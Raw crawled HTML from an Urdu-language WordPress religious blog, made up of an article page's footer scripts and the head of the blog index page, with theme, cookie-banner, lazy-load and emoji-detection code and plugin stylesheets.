https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/" class="cb-wa-icon" target="_blank"><i class="icon-whatsapp"></i></a></li><li><a href="mailto:?subject=سویڈن میں قرآن سوزی&amp;body=سویڈن میں قرآن سوزی - https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/" class="cb-em-icon"><i class="icon-mail"></i></a></li></ul></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/ahleharam.com\/wp-admin\/admin-ajax.php","nonce":"3de3971d43","isRTL":"","isCustomize":""};
</script>
<script src="https://ahleharam.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.3" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo.png","srcset":"https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo.png 614w, https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo-300x267.png 300w, https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo-39x35.png 39w","sizes":"(max-width: 614px) 100vw, 614px"},"dark":{"src":"https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo.png","srcset":"https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo.png 614w, https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo-300x267.png 300w, https:\/\/ahleharam.com\/wp-content\/uploads\/2025\/07\/logo-39x35.png 39w","sizes":"(max-width: 614px) 100vw, 614px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<script src="https://ahleharam.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"19","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/ahleharam.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/ahleharam.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":[],"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://ahleharam.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1753838639" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
</script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahleharam.com/wp-content/plugins/coneblog-widgets/assets/owl/carousel.min.js?ver=2.3.4
body_size: 35272
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Blog - Ahle Haram Pakistan</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ahleharam.com/blog/" />
<link rel="next" href="https://ahleharam.com/blog/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Blog - Ahle Haram Pakistan" />
<meta property="og:description" content="جب استقامت نے مسلکوں کے قفل توڑ دیے۔۔ تحریر: آغا زمانی ۔پاکستان کا سماجی، مذہبی اور سیاسی منظرنامہ ہمیشہ سے کثیرالمذاہب اور متنوع الخیال رہا ہے۔ تاہم موجودہ عالمی اور علاقائی حالات بالخصوص فلسطین، شام، یمن اور ایران کے انقلابی کردار نے پاکستانی عوام میں خاص طور پر اہل سنت حلقوں میں نئے رجحانات کو&hellip;&nbsp;&lt;a href=&quot;https://ahleharam.com/%d8%ac%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d8%a7%d9%85%d8%aa-%d9%86%db%92-%d9%85%d8%b3%d9%84%da%a9%d9%88%da%ba-%da%a9%db%92-%d9%82%d9%81%d9%84-%d8%aa%d9%88%da%91-%d8%af%db%8c%db%92%db%94%db%94-%d8%aa%d8%ad/&quot; rel=&quot;bookmark&quot;&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;جب استقامت نے مسلکوں کے قفل توڑ دیے۔۔ تحریر: آغا زمانی ۔&lt;/span&gt;&lt;/a&gt;" />
<meta property="og:url" content="https://ahleharam.com/blog/" />
<meta property="og:site_name" content="اہل حرم پاکستان | Ahle haram Pakistan" />
<meta property="fb:app_id" content="265272413662108" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Blog - Ahle Haram Pakistan" />
<meta name="twitter:description" content="جب استقامت نے مسلکوں کے قفل توڑ دیے۔۔ تحریر: آغا زمانی ۔پاکستان کا سماجی، مذہبی اور سیاسی منظرنامہ ہمیشہ سے کثیرالمذاہب اور متنوع الخیال رہا ہے۔ تاہم موجودہ عالمی اور علاقائی حالات بالخصوص فلسطین، شام، یمن اور ایران کے انقلابی کردار نے پاکستانی عوام میں خاص طور پر اہل سنت حلقوں میں نئے رجحانات کو&hellip;&nbsp;&lt;a href=&quot;https://ahleharam.com/%d8%ac%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d8%a7%d9%85%d8%aa-%d9%86%db%92-%d9%85%d8%b3%d9%84%da%a9%d9%88%da%ba-%da%a9%db%92-%d9%82%d9%81%d9%84-%d8%aa%d9%88%da%91-%d8%af%db%8c%db%92%db%94%db%94-%d8%aa%d8%ad/&quot; rel=&quot;bookmark&quot;&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;جب استقامت نے مسلکوں کے قفل توڑ دیے۔۔ تحریر: آغا زمانی ۔&lt;/span&gt;&lt;/a&gt;" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://ahleharam.com/#person","name":"\u0627\u06c1\u0644 \u062d\u0631\u0645 \u067e\u0627\u06a9\u0633\u062a\u0627\u0646 ahleharam","sameAs":["https://www.facebook.com/gulzarahmad.naeemi"],"image":{"@type":"ImageObject","@id":"https://ahleharam.com/#logo","url":"https://ahleharam.com/wp-content/uploads/2025/07/logo-150x150.png","contentUrl":"https://ahleharam.com/wp-content/uploads/2025/07/logo-150x150.png","caption":"\u0627\u06c1\u0644 \u062d\u0631\u0645 \u067e\u0627\u06a9\u0633\u062a\u0627\u0646 | Ahle haram Pakistan","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://ahleharam.com/#website","url":"https://ahleharam.com","name":"\u0627\u06c1\u0644 \u062d\u0631\u0645 \u067e\u0627\u06a9\u0633\u062a\u0627\u0646 | Ahle haram Pakistan","publisher":{"@id":"https://ahleharam.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://ahleharam.com/blog/#webpage","url":"https://ahleharam.com/blog/","name":"Blog - Ahle Haram Pakistan","isPartOf":{"@id":"https://ahleharam.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" Ahle Haram Pakistan &raquo; Feed" href="https://ahleharam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Ahle Haram Pakistan &raquo; Comments Feed" href="https://ahleharam.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ahleharam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e3c1b012cb446d4e8778537517915832"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='superb-addons-variable-fallbacks-inline-css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ahleharam.com/wp-includes/css/dashicons.min.css?ver=e3c1b012cb446d4e8778537517915832' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://ahleharam.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='superb-addons-animated-heading-style-inline-css'>
.superbaddons-animated-heading-block{overflow:hidden}.superbaddons-animated-heading-block .superb-animated-heading-letter{display:inline-block}

</style>
<style id='superb-addons-author-box-style-inline-css'>
.superbaddons-authorbox{align-items:stretch;border-radius:10px;display:flex;flex-direction:row;gap:20px;padding:40px 20px}.superbaddons-authorbox-alignment-left{justify-content:flex-start}.superbaddons-authorbox-alignment-center{align-items:center;flex-direction:column;gap:0;justify-content:center;text-align:center}.superbaddons-authorbox-alignment-right{flex-direction:row-reverse;text-align:right}.superbaddons-authorbox-left{align-items:center;display:flex;flex:1;max-width:96px}.superbaddons-authorbox-right{flex:1}.superbaddons-authorbox-avatar{border-radius:50%}.superbaddons-authorbox-authorname{color:#444;font-size:32px;font-style:normal;font-weight:800;line-height:40px}.superbaddons-authorbox-authorbio{color:#7c7c7c;font-size:14px;font-style:normal;font-weight:600;line-height:19px}.superbaddons-authorbox-authorbio,.superbaddons-authorbox-authorname{margin:0}.superbaddons-authorbox-social-wrapper{align-items:flex-start;display:flex;flex-direction:row;gap:10px}.superbaddons-authorbox-social-wrapper a{margin-top:15px}

</style>
<style id='superb-addons-ratings-style-inline-css'>
.superbaddongs-ratings-overall-wrapper{display:flex;flex-direction:column}.superbaddons-ratings-overall-label{font-style:normal;font-weight:700}.superbaddons-ratings-overall-rating-wrapper{align-items:center;display:flex;flex-direction:row;gap:12px}.superbaddons-ratings-overall-rating{align-items:center;display:flex;font-style:normal;font-weight:800;gap:5px;line-height:40px}.superbaddons-ratings-stars-icons{display:flex;flex-wrap:wrap;gap:8px;position:relative}.superbaddons-ratings-single-star{align-items:center;display:flex;position:relative}.superbaddons-ratings-single-percentage-star{left:0;overflow:hidden;position:absolute;top:0}.superbaddons-ratings-ratingbar-label{font-weight:700;margin:30px 0 16px}.superbaddons-ratings-ratingbar-bar{border-radius:100px;overflow:hidden;width:100%}.superbaddons-ratings-ratingbar-bar,.superbaddons-ratings-ratingbar-bar-fill{height:10px}.superbaddons-ratings-alignment-center{text-align:center}.superbaddons-ratings-alignment-center .superbaddons-ratings-overall-rating-wrapper{justify-content:center}.superbaddons-ratings-alignment-right{text-align:right}.superbaddons-ratings-alignment-right .superbaddons-ratings-overall-rating-wrapper{flex-direction:row-reverse}

</style>
<style id='superb-addons-table-of-contents-style-inline-css'>
.superbaddons-tableofcontents{display:flex;flex-direction:column}.superbaddons-tableofcontents-alignment-center{align-items:center;text-align:center}.superbaddons-tableofcontents-alignment-right{direction:rtl}.superbaddons-tableofcontents-boxed{border-radius:10px;padding:40px 20px}.superbaddons-tableofcontents-title{font-style:normal;font-weight:800}.superbaddons-tableofcontents-text{font-style:normal;font-weight:600}.superbaddons-tableofcontents-table ol{list-style-position:inside;margin:0;padding:0}.superbaddons-tableofcontents-table ol ol{padding-left:20px}.superbaddons-tableofcontents-alignment-center .superbaddons-tableofcontents-table ol ol{padding-left:0}.superbaddons-tableofcontents-alignment-right .superbaddons-tableofcontents-table ol ol{padding-left:0;padding-right:20px}

</style>
<style id='superb-addons-recent-posts-style-inline-css'>
.superbaddons-recentposts-alignment-center .superbaddons-recentposts-item-inner{flex-direction:column;justify-content:center;text-align:center}.superbaddons-recentposts-alignment-right{direction:rtl}.superbaddons-recentposts-list{list-style:none;margin:0;padding:0}.superbaddons-recentposts-list a{text-decoration:none}.superbaddons-recentposts-list a:active,.superbaddons-recentposts-list a:focus,.superbaddons-recentposts-list a:hover{color:inherit}.superbaddons-recentposts-item{margin-bottom:10px}.superbaddons-recentposts-item:last-of-type{margin-bottom:0}.superbaddons-recentposts-item-inner{align-items:center;display:flex;gap:10px}.superbaddons-recentposts-item-left,.superbaddons-recentposts-item-right{display:flex;flex-direction:column}

</style>
<style id='superb-addons-cover-image-style-inline-css'>
.superbaddons-coverimage-block{overflow:hidden}

</style>
<style id='superb-addons-google-maps-style-inline-css'>
.superbaddons-google-maps-block{overflow:hidden}

</style>
<style id='superb-addons-reveal-button-style-inline-css'>
.superb-addons-reveal-button{box-sizing:border-box;font-size:18px;padding-right:30px;position:relative}.superb-addons-reveal-button-element{background-color:var(--wp--preset--color--primary,#fff);border:1px solid var(--wp--preset--color--primary,#000);border-radius:5px;box-sizing:border-box;color:var(--wp--preset--color--contrast-light,#000);display:inline-block;line-height:1;margin:0;padding:15px 25px;position:relative;text-align:center;text-decoration:none;width:auto;z-index:1}.superb-addons-reveal-button.superb-addons-reveal-button-width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.superb-addons-reveal-button.superb-addons-reveal-button-width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.superb-addons-reveal-button.superb-addons-reveal-button-width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.superb-addons-reveal-button.superb-addons-reveal-button-width-100{flex-basis:100%;width:100%}.superb-has-custom-width .superb-addons-reveal-button-element{width:100%}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-element.superb-addons-reveal-button-cta{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed{border-color:var(--wp--preset--color--primary,#000);border-style:dashed;display:inline-flex;gap:10px;margin-right:0;-webkit-user-select:all;-moz-user-select:all;user-select:all}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed,.superb-addons-reveal-button-teaser{align-items:center;background-color:var(--wp--preset--color--contrast-light,#fff);color:var(--wp--preset--color--primary,#000)}.superb-addons-reveal-button-teaser{border:1px dashed #000;border:1px dashed var(--wp--preset--color--primary,#000);border-radius:0 8px 8px 0;box-sizing:border-box;display:none;height:100%;justify-content:flex-end;padding:0 10px;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:50%;z-index:0}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-teaser{display:flex}.superb-addons-reveal-button .superb-has-teaser-text-color{color:var(--superb-addons-reveal-button-teaser-text)}.superb-addons-reveal-button .superb-has-teaser-background-color{background-color:var(--superb-addons-reveal-button-teaser-background)}.superb-addons-reveal-button:active,.superb-addons-reveal-button:focus,.superb-addons-reveal-button:hover{text-decoration:none}.superb-addons-reveal-button-element button{align-items:center;background:none;border:none;color:inherit;cursor:pointer;display:inline-flex;font-family:inherit;font-size:18px;font-weight:inherit;margin:0;padding:0;text-align:center;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}

</style>
<style id='superb-addons-accordion-block-style-inline-css'>
.wp-block-superb-addons-accordion-block{background-color:#fff;border:1px solid #ddd;border-radius:4px;margin-bottom:1em;overflow:hidden}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header{background-color:rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.1)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:before{transform:translate(-50%,-50%) rotate(45deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(135deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-content{display:block!important;height:auto}.wp-block-superb-addons-accordion-block .superb-accordion-header{align-items:center;background-color:rgba(0,0,0,.03);border-bottom:0 solid transparent;cursor:pointer;display:flex;justify-content:space-between;padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px);position:relative;transition:background-color .2s ease,border-bottom .2s ease}.wp-block-superb-addons-accordion-block .superb-accordion-header:hover{background-color:rgba(0,0,0,.05)}.wp-block-superb-addons-accordion-block 